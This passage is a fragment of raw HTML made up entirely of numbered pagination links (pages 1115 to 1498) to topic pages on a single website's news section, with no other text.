href="http://bannasanhos.myreadyweb.com/news/topic-78585-1115.html">1115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1116.html">1116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1117.html">1117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1118.html">1118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1119.html">1119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1120.html">1120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1121.html">1121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1122.html">1122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1123.html">1123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1124.html">1124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1125.html">1125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1126.html">1126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1127.html">1127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1128.html">1128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1129.html">1129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1130.html">1130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1131.html">1131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1132.html">1132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1133.html">1133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1134.html">1134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1135.html">1135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1136.html">1136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1137.html">1137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1138.html">1138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1139.html">1139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1140.html">1140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1141.html">1141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1142.html">1142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1143.html">1143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1144.html">1144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1145.html">1145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1146.html">1146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1147.html">1147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1148.html">1148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1149.html">1149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1150.html">1150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1151.html">1151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1152.html">1152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1153.html">1153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1154.html">1154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1155.html">1155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1156.html">1156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1157.html">1157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1158.html">1158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1159.html">1159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1160.html">1160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1161.html">1161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1162.html">1162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1163.html">1163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1164.html">1164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1165.html">1165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1166.html">1166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1167.html">1167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1168.html">1168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1169.html">1169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1170.html">1170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1171.html">1171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1172.html">1172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1173.html">1173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1174.html">1174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1175.html">1175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1176.html">1176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1177.html">1177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1178.html">1178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1179.html">1179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1180.html">1180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1181.html">1181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1182.html">1182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1183.html">1183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1184.html">1184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1185.html">1185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1186.html">1186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1187.html">1187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1188.html">1188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1189.html">1189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1190.html">1190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1191.html">1191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1192.html">1192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1193.html">1193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1194.html">1194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1195.html">1195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1196.html">1196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1197.html">1197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1198.html">1198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1199.html">1199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1200.html">1200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1201.html">1201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1202.html">1202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1203.html">1203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1204.html">1204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1205.html">1205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1206.html">1206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1207.html">1207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1208.html">1208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1209.html">1209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1210.html">1210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1211.html">1211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1212.html">1212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1213.html">1213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1214.html">1214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1215.html">1215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1216.html">1216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1217.html">1217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1218.html">1218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1219.html">1219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1220.html">1220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1221.html">1221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1222.html">1222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1223.html">1223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1224.html">1224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1225.html">1225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1226.html">1226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1227.html">1227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1228.html">1228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1229.html">1229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1230.html">1230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1231.html">1231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1232.html">1232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1233.html">1233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1234.html">1234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1235.html">1235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1236.html">1236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1237.html">1237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1238.html">1238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1239.html">1239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1240.html">1240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1241.html">1241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1242.html">1242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1243.html">1243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1244.html">1244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1245.html">1245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1246.html">1246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1247.html">1247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1248.html">1248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1249.html">1249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1250.html">1250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1251.html">1251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1252.html">1252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1253.html">1253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1254.html">1254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1255.html">1255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1256.html">1256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1257.html">1257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1258.html">1258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1259.html">1259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1260.html">1260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1261.html">1261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1262.html">1262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1263.html">1263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1264.html">1264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1265.html">1265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1266.html">1266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1267.html">1267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1268.html">1268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1269.html">1269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1270.html">1270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1271.html">1271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1272.html">1272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1273.html">1273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1274.html">1274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1275.html">1275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1276.html">1276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1277.html">1277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1278.html">1278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1279.html">1279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1280.html">1280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1281.html">1281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1282.html">1282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1283.html">1283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1284.html">1284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1285.html">1285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1286.html">1286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1287.html">1287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1288.html">1288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1289.html">1289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1290.html">1290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1291.html">1291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1292.html">1292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1293.html">1293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1294.html">1294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1295.html">1295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1296.html">1296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1297.html">1297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1298.html">1298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1299.html">1299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1300.html">1300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1301.html">1301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1302.html">1302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1303.html">1303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1304.html">1304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1305.html">1305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1306.html">1306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1307.html">1307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1308.html">1308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1309.html">1309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1310.html">1310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1311.html">1311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1312.html">1312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1313.html">1313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1314.html">1314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1315.html">1315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1316.html">1316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1317.html">1317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1318.html">1318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1319.html">1319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1320.html">1320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1321.html">1321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1322.html">1322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1323.html">1323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1324.html">1324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1325.html">1325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1326.html">1326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1327.html">1327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1328.html">1328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1329.html">1329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1330.html">1330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1331.html">1331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1332.html">1332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1333.html">1333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1334.html">1334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1335.html">1335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1336.html">1336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1337.html">1337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1338.html">1338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1339.html">1339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1340.html">1340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1341.html">1341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1342.html">1342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1343.html">1343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1344.html">1344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1345.html">1345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1346.html">1346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1347.html">1347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1348.html">1348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1349.html">1349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1350.html">1350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1351.html">1351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1352.html">1352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1353.html">1353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1354.html">1354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1355.html">1355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1356.html">1356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1357.html">1357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1358.html">1358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1359.html">1359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1360.html">1360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1361.html">1361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1362.html">1362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1363.html">1363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1364.html">1364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1365.html">1365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1366.html">1366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1367.html">1367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1368.html">1368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1369.html">1369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1370.html">1370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1371.html">1371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1372.html">1372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1373.html">1373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1374.html">1374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1375.html">1375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1376.html">1376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1377.html">1377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1378.html">1378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1379.html">1379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1380.html">1380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1381.html">1381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1382.html">1382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1383.html">1383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1384.html">1384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1385.html">1385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1386.html">1386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1387.html">1387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1388.html">1388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1389.html">1389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1390.html">1390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1391.html">1391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1392.html">1392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1393.html">1393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1394.html">1394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1395.html">1395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1396.html">1396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1397.html">1397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1398.html">1398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1399.html">1399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1400.html">1400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1401.html">1401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1402.html">1402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1403.html">1403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1404.html">1404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1405.html">1405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1406.html">1406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1407.html">1407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1408.html">1408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1409.html">1409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1410.html">1410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1411.html">1411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1412.html">1412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1413.html">1413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1414.html">1414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1415.html">1415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1416.html">1416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1417.html">1417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1418.html">1418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1419.html">1419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1420.html">1420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1421.html">1421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1422.html">1422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1423.html">1423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1424.html">1424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1425.html">1425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1426.html">1426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1427.html">1427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1428.html">1428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1429.html">1429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1430.html">1430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1431.html">1431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1432.html">1432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1433.html">1433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1434.html">1434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1435.html">1435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1436.html">1436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1437.html">1437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1438.html">1438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1439.html">1439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1440.html">1440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1441.html">1441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1442.html">1442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1443.html">1443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1444.html">1444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1445.html">1445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1446.html">1446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1447.html">1447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1448.html">1448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1449.html">1449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1450.html">1450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1451.html">1451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1452.html">1452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1453.html">1453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1454.html">1454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1455.html">1455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1456.html">1456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1457.html">1457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1458.html">1458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1459.html">1459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1460.html">1460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1461.html">1461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1462.html">1462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1463.html">1463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1464.html">1464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1465.html">1465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1466.html">1466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1467.html">1467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1468.html">1468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1469.html">1469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1470.html">1470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1471.html">1471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1472.html">1472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1473.html">1473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1474.html">1474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1475.html">1475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1476.html">1476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1477.html">1477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1478.html">1478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1479.html">1479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1480.html">1480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1481.html">1481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1482.html">1482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1483.html">1483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1484.html">1484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1485.html">1485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1486.html">1486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1487.html">1487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1488.html">1488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1489.html">1489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1490.html">1490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1491.html">1491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1492.html">1492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1493.html">1493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1494.html">1494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1495.html">1495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1496.html">1496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1497.html">1497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1498.html">1498</a><a 